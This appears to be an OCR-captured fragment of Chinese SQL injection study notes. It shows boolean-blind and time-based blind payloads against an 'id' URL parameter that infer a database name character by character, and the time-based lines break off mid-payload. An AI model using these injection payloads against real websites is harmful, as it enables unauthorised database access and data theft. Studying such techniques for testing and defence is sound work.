
布尔盲注
数据库第一个字母为
s
?id=1' and left(database(),1)>'r'--+
?id=1' and left(database(),1)>'s'--+
延时盲注
数据库第一个字母的 ascii 码为 115，即
s
?id=1' and if(ascii(substr(database(),1,1))>114,1,
?id=1' and if(ascii(substr(database(),1,1))>115,1,
联合查询注入